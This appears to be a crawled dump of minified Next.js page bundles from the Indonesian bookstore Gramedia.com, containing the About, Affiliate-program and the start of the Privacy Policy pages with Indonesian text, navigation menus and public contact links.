[.mweb_&]:pb-7",children:[(0,t.jsx)("div",{className:(0,d.cn)("w-full overflow-hidden  bg-white"),children:(0,t.jsx)("div",{className:(0,d.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,t.jsx)(h.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,d.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/about-banner.0e8dc04f.png","data-sentry-element":"Image","data-sentry-source-file":"about.tsx"})})}),(0,t.jsxs)("div",{className:"[.mweb_&]:px-4",children:[(0,t.jsxs)("div",{className:"mt-8 flex flex-col gap-1 [.mweb_&]:max-w-[380px]",children:[(0,t.jsx)("h1",{className:(0,d.cn)(e?"text-4xl-extrabold":"text-l-extrabold"),"data-testid":"aboutUsTitle",children:"Tentang Kami"}),(0,t.jsx)("p",{className:(0,d.cn)("text-l-medium text-neutral-500",!e&&"text-s-medium"),children:"Sekilas informasi mengenai Gramedia.com"})]}),!e&&(0,t.jsx)("div",{className:"top-[150px] mt-10 flex h-[65dvh] shrink-0 flex-col gap-4",children:b.Ds.map((e,a)=>(0,t.jsx)("div",{className:"flex items-center gap-3",children:(0,t.jsx)(l(),{replace:!0,href:null==e?void 0:e.href,className:(0,d.cn)("cursor-pointer text-m-medium"),children:null==e?void 0:e.title})},a))}),(0,t.jsxs)("div",{className:"mt-10 flex flex-col gap-1 [.mweb_&]:max-w-[380px]",id:"gramediacom",children:[!e&&(0,t.jsx)("h1",{className:"mb-6 text-2xl-extrabold",children:"Tentang Kami"}),(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa itu Gramedia.com?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Gramedia.com adalah toko buku online terbesar dan terlengkap di Indonesia yang menyediakan aneka buku berkualitas, alat tulis, hingga perlengkapan kantor lainnya. ",(0,t.jsx)("br",{})," ",(0,t.jsx)("br",{}),"Sejak tahun 2009 Gramedia membangun toko online. Toko ini merupakan bagian dari Toko Gramedia Matraman. ",(0,t.jsx)("br",{})," ",(0,t.jsx)("br",{}),"Pada tahun 2016 hingga saat ini, Gramedia.com dikelola oleh PT. Gramedia Asri Media. Kini Gramedia.com telah terintegrasi dengan lebih dari 100 cabang toko Gramedia se-Indonesia. Para pelanggan dapat berbelanja dan melakukan pembelian dari Gramedia terdekat di kota Anda. Dan pengiriman pun dapat dilakukan dari seluruh toko Gramedia se-Indonesia. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"Misi kami adalah meningkatkan literasi dan memberikan kemudahan akses pada dunia pengetahuan di seluruh Indonesia dengan memanfaatkan teknologi. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"Kenyamanan dan kepuasan para pelanggan merupakan prioritas kami. Kami ingin memberikan pengalaman yang lebih baik kepada para pelanggan saat belanja online maupun offline, dengan terus mengembangkan fitur-fitur produk. Memberikan pelayanan yang terbaik menjadi tujuan kami dengan dukungan manajemen yang proaktif dan kreatif. Gramedia.com dapat diakses melalui website maupun aplikasi. Silakan unduh aplikasi di Google Play Store atau Apple App Store"]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1 [.mweb_&]:max-w-[380px]",id:"social",children:[(0,t.jsx)("h2",{className:"text-m-extrabold",children:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?"}),(0,t.jsx)("p",{className:"text-s-medium text-neutral-500",children:"Kamu bisa temukan kami di media sosial berikut:"}),(0,t.jsxs)("ul",{className:"list-disc px-5",children:[(0,t.jsx)(l(),{target:"_blank",href:m.kq,"data-sentry-element":"Link","data-sentry-source-file":"about.tsx",children:(0,t.jsx)("li",{className:"text-s-medium text-neutral-500 underline",children:"Facebook"})}),(0,t.jsx)(l(),{target:"_blank",href:m.XV,"data-sentry-element":"Link","data-sentry-source-file":"about.tsx",children:(0,t.jsx)("li",{className:"text-s-medium text-neutral-500 underline",children:"Instagram"})}),(0,t.jsx)(l(),{target:"_blank",href:m.q9,"data-sentry-element":"Link","data-sentry-source-file":"about.tsx",children:(0,t.jsx)("li",{className:"text-s-medium text-neutral-500 underline",children:"X"})})]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1 [.mweb_&]:max-w-[380px]",id:"customerService",children:[(0,t.jsx)("h2",{className:"text-m-extrabold",children:"Bagaimana cara menghubungi Customer Service?"}),(0,t.jsx)("p",{className:"text-s-medium text-neutral-500",children:"Silakan hubungi layanan Customer Service kami di:"}),(0,t.jsxs)("ul",{className:"list-disc px-5",children:[(0,t.jsx)(l(),{target:"_blank",href:"https://wa.me/".concat(o.NY),"data-sentry-element":"Link","data-sentry-source-file":"about.tsx",children:(0,t.jsx)("li",{className:"cursor-pointer text-s-medium  text-neutral-500 underline",children:"Live Chat"})}),(0,t.jsx)(l(),{target:"_blank",href:"mailto:customercare@gramedia.id","data-sentry-element":"Link","data-sentry-source-file":"about.tsx",children:(0,t.jsxs)("li",{className:"text-s-medium text-neutral-500",children:["Email:"," ",(0,t.jsx)("span",{className:"underline",children:"customercare@gramedia.id"})]})})]})]})]})]})]})};x.Layout=u.Z,x.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var k=!0,y=(0,f.Z)(x)},62476:function(e,a,i){"use strict";i.d(a,{AD:function(){return o},BJ:function(){return s},OO:function(){return u},P7:function(){return l},PO:function(){return g},PU:function(){return c},YO:function(){return r},c2:function(){return t},oS:function(){return m},qj:function(){return n},u6:function(){return p},xT:function(){return d}});let t=!0,n=!0,r=!0,l=!0,s=!0,o=!0,m=!0,d=!0,c=!0,u=!0,p=!1,g=!0}},function(e){e.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=78959)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/gramedia-affiliate-a1998ce61e889a06.js
body_size: 3129
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="2a4bf322-67a1-41a5-a499-d8e1a9c6278c",e._sentryDebugIdIdentifier="sentry-dbid-2a4bf322-67a1-41a5-a499-d8e1a9c6278c")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5432],{84065:function(e,a,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/gramedia-affiliate",function(){return i(81819)}])},71015:function(e,a){"use strict";a.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,a){"use strict";a.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},91963:function(e,a,i){"use strict";i.d(a,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return b},ZP:function(){return k}});var t=i(52676),r=i(28173),n=i(15591),l=i(84998),s=i(71015),o=i(96845),m=i(62476),d=i(6520);let c=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:m.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:s.Z.src,href:d.kq},{title:"X",src:o.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,t.jsx)(r.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,t.jsx)(n.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,t.jsx)(l.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],b=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var k=c},81819:function(e,a,i){"use strict";i.r(a),i.d(a,{__N_SSP:function(){return b},default:function(){return k}});var t=i(52676),r=i(85910),n=i(96823),l=i.n(n),s=i(58915),o=i(93570),m=i(51298),d=i(27418),c=i(12092),u=i(51317),p=i(77289),f=i(30599),g=i(14393),h=i(91963);let y=()=>{let{isDesktop:e}=(0,d.Z)(),{t:a}=(0,r.$G)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(p.b,{pathname:"/gramedia-affiliate",title:"Gramedia Affiliate",ogImageUrl:s.Z.src,metaDescription:"Gramedia Affiliate adalah program untuk mempromosikan produk Gramedia lewat sebuah link. Link tersebut dapat dibagikan ke pengguna lain melalui berbagai media sosial, web, dll. Apabila ada produk yang terjual, maka\xa0 akan ada komisi sesuai syarat dan ketentuan yang berlaku.","data-sentry-element":"HeadMetaData","data-sentry-source-file":"gramedia-affiliate.tsx"}),e&&(0,t.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,t.jsx)(u.aG,{className:"mb-2 mt-4",children:(0,t.jsxs)(u.Jb,{children:[(0,t.jsx)(u.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:a("home")}),(0,t.jsx)(u.gN,{href:"/",isCurrent:!0,children:"Gramedia Affiliate"})]})})}),(0,t.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,t.jsx)("div",{className:(0,m.cn)("w-full overflow-hidden  bg-white"),children:(0,t.jsx)("div",{className:(0,m.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,t.jsx)(f.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,m.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/affiliate-banner.bf68ebae.png","data-sentry-element":"Image","data-sentry-source-file":"gramedia-affiliate.tsx"})})}),(0,t.jsxs)("div",{className:"[.mweb_&]:px-4",children:[(0,t.jsxs)("div",{className:"mt-8 flex flex-col gap-1",children:[(0,t.jsx)("h1",{className:(0,m.cn)(e?"text-4xl-extrabold":"text-l-extrabold"),"data-testid":"gramediaAffiliateTitle",children:"Gramedia Affiliate"}),(0,t.jsx)("p",{className:(0,m.cn)("text-l-medium text-neutral-500",!e&&"text-s-medium"),children:"Cari tahu cara menjadi Gramedia Affiliate di sini."})]}),!e&&(0,t.jsx)("div",{className:"top-[150px] mt-10 flex h-[64dvh] shrink-0 flex-col gap-4 pr-1",children:h.RC.map((e,a)=>(0,t.jsx)("div",{className:"flex items-center gap-3",children:(0,t.jsx)(l(),{replace:!0,href:null==e?void 0:e.href,className:(0,m.cn)("cursor-pointer text-m-medium"),children:null==e?void 0:e.title})},a))}),(0,t.jsxs)("div",{className:"mt-10 flex flex-col gap-1",id:"affiliate",children:[!e&&(0,t.jsx)("h1",{className:"mb-6 text-2xl-extrabold",children:"Gramedia Affiliate"}),(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa itu Gramedia Affiliate?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Gramedia Affiliate adalah program untuk mempromosikan produk Gramedia lewat sebuah link. Link tersebut dapat dibagikan ke pengguna lain melalui berbagai media sosial, web, dll. Apabila ada produk yang terjual, maka\xa0 akan ada komisi sesuai syarat dan ketentuan yang berlaku."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1 [.mweb_&]:h-[65vh]",id:"join",children:[(0,t.jsx)("h2",{className:"text-m-extrabold",children:"Bagaimana cara bergabung dengan Gramedia Affiliate?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Kamu bisa daftar lewat tautan"," ",(0,t.jsx)("a",{target:"_blank",className:"text-s-medium underline",href:"https://promo.gramedia.com/gramedia-affiliate-program/",children:"https://promo.gramedia.com/gramedia-affiliate-program"})," ","atau langsung melalui WhatsApp di nomor"," ",(0,t.jsx)("a",{target:"_blank",className:"text-s-medium underline",href:"https://wa.me/08119231196",children:"08119231196."})]})]})]})]})]})};y.Layout=c.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var b=!0,k=(0,g.Z)(y)},62476:function(e,a,i){"use strict";i.d(a,{AD:function(){return o},BJ:function(){return s},OO:function(){return u},P7:function(){return l},PO:function(){return f},PU:function(){return c},YO:function(){return n},c2:function(){return t},oS:function(){return m},qj:function(){return r},u6:function(){return p},xT:function(){return d}});let t=!0,r=!0,n=!0,l=!0,s=!0,o=!0,m=!0,d=!0,c=!0,u=!0,p=!1,f=!0}},function(e){e.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=84065)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/privacy-policy-a575fc65934821f8.js
body_size: 11069
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="fa36205d-1031-4869-81a2-e4466ac9228c",a._sentryDebugIdIdentifier="sentry-dbid-fa36205d-1031-4869-81a2-e4466ac9228c")}catch(a){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9396],{7128:function(a,n,e){(window.__NEXT_P=window.__NEXT_P||[]).push(["/privacy-policy",function(){return e(72673)}])},71015:function(a,n){"use strict";n.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(a,n){"use strict";n.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},91963:function(a,n,e){"use strict";e.d(n,{Ds:function(){return g},RC:function(){return c},GH:function(){return b},OX:function(){return h},zF:function(){return p},oz:function(){return k},WZ:function(){return f},ZP:function(){return x}});var i=e(52676),t=e(28173),r=e(15591),m=e(84998),s=e(71015),l=e(96845),d=e(62476),u=e(6520);let o=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:u.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],k=[{title:"Facebook",src:s.Z.src,href:u.kq},{title:"X",src:l.Z.src,href:u.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:u.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(t.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(m.yDK,{}),id:"shipping"}],g=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],c=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],b=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],h=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],f=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var x=o},72673:function(a,n,e){"use strict";e.r(n),e.d(n,{__N_SSP:function(){return j},default:function(){return w}});var i=e(52676),t=e(64318),r=e(85910),m=e(96823),s=e.n(m),l=e(58915),d=e(93570),u=e(51298),o=e(27418),k=e(57768),p=e(12092),g=e(51317),c=e(77289),b=e(30599),h=e(14393),f=e(91963);let x={"@context":"https://schema.org","@type":"WebPage",name:"Privacy Policy",url:"https://www.gramedia.com/privacy-policy",description:"Berikut adalah Kebijakan dan Privasi di Gramedia.com, Dengan menggunakan Situs-web/Aplikasi/layanan Kami, Kamu dianggap setuju atas Kebijakan Privasi ini termasuk namun tidak terbatas pada seluruh perubahannya.",publisher:{"@type":"Organization",name:"Gramedia.com",url:"https://www.gramedia.com",contactPoint:{"@type":"ContactPoint",contactType:"customer service",email:"customercare@gramedia.id",url:"https://www.gramedia.com/contact"}}},y=()=>{let{isDesktop:a}=(0,o.Z)(),{t:n}=(0,r.$G)(),{visibleSectionId:e,onSetSectionId:m}=(0,k.Z)(f.OX.map(a=>null==a?void 0:a.id));return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(c.b,{pathname:"/privacy-policy",title:n("privacyPolicy"),ogImageUrl:l.Z.src,metaDescription:"Berikut adalah Kebijakan dan Privasi di Gramedia.com, Dengan menggunakan Situs-web/Aplikasi/layanan Kami, Kamu dianggap setuju atas Kebijakan Privasi ini termasuk namun tidak terbatas pada seluruh perubahannya.",jsonLdData:[x],"data-sentry-element":"HeadMetaData","data-sentry-source-file":"privacy-policy.tsx"}),a&&(0,i.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,i.jsx)(g.aG,{className:"mb-2 mt-4",children:(0,i.jsxs)(g.Jb,{children:[(0,i.jsx)(g.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:n("home")}),(0,i.jsx)(g.gN,{href:"/",isCurrent:!0,children:n("privacyPolicy")})]})})}),(0,i.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:[(0,i.jsx)("div",{className:(0,u.cn)("w-full overflow-hidden  bg-white"),children:(0,i.jsx)("div",{className:(0,u.cn)("relative w-full object-cover",a?"h-[304px]":"h-[104px]"),children:(0,i.jsx)(b.Z,{fill:!0,sizes:d.IF,alt:"illustration",errorClassName:"object-contain",className:(0,u.cn)("object-cover",a?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/privacy-policy-banner.8fb687d1.png","data-sentry-element":"Image","data-sentry-source-file":"privacy-policy.tsx"})})}),(0,i.jsxs)("div",{className:"mt-8 flex flex-col gap-1 [.mweb_&]:px-4",children:[(0,i.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"privacyPolicyTitle",children:n("privacyAndPolicy")}),(0,i.jsx)("p",{className:"mt-1 text-l-medium text-neutral-500 [.mweb_&]:text-xs-medium",children:"Berikut adalah Kebijakan dan Privasi di Gramedia.com"}),(0,i.jsx)("p",{className:"text-m-medium text-neutral-500 [.mweb_&]:text-xs-medium",children:"(Dengan menggunakan Situs-web/Aplikasi/layanan Kami, Kamu dianggap setuju atas Kebijakan Privasi ini termasuk namun tidak terbatas pada seluruh perubahannya.)"})]}),(0,i.jsxs)("div",{className:"mt-10 flex w-full gap-13 [.mweb_&]:flex-col",children:[(0,i.jsx)("div",{className:"top-[150px] flex h-full shrink-0 flex-col gap-4 [.dweb_&]:sticky [.dweb_&]:w-[380px]",children:f.OX.map(n=>(0,i.jsx)(s(),{replace:!0,onClick:()=>m(null==n?void 0:n.id),href:null==n?void 0:n.href,className:(0,u.cn)("cursor-pointer text-m-medium",e===(null==n?void 0:n.id)&&a&&"text-m-extrabold"),children:(0,i.jsxs)("div",{className:(0,u.cn)("flex items-center gap-3",!a&&"justify-between border-b border-neutral-150 px-4 pb-3"),children:[null==n?void 0:n.title,!a&&(0,i.jsx)(t.HRo,{})]})},null==n?void 0:n.id))}),(0,i.jsxs)("div",{className:(0,u.cn)("flex h-full w-full flex-col [.dweb_&]:gap-8",!a&&"px-4"),children:[(0,i.jsxs)("section",{className:(0,u.cn)("flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10"),children:[(0,i.jsx)("h2",{id:"personalInformation",className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:"Pengumpulan dan Penggunaan Informasi Pribadi"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["PT Gramedia Asri Media (”Gramedia.com”), adalah salah satu perusahaan dalam Grup Kompas Gramedia, informasi pribadi Kamu adalah perhatian Kami. Kami ingin memastikan bahwa setiap informasi yang kami kumpulkan adalah upaya Kami untuk memberikan informasi, konten, dan pengalaman yang paling bermanfaat bagi Kamu. Kami berkomitmen untuk melindungi informasi pribadi Pelanggan, termasuk Kamu, pengunjung media daring, vendor, mitra, dan banyak pemilik kepentingan terkait lainnya. ",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Informasi Pribadi berarti data atau informasi mengenai diri Kamu yang dapat diidentifikasi secara pribadi dan diperoleh melalui media daring Kami (Aplikasi, Situs web, dll) dan media luring kami (program, toko atau hotel milik Kami, dll), seperti nama, alamat, tanggal lahir, tempat kelahiran, pekerjaan, tempat bekerja, identitas pribadi, dokumen 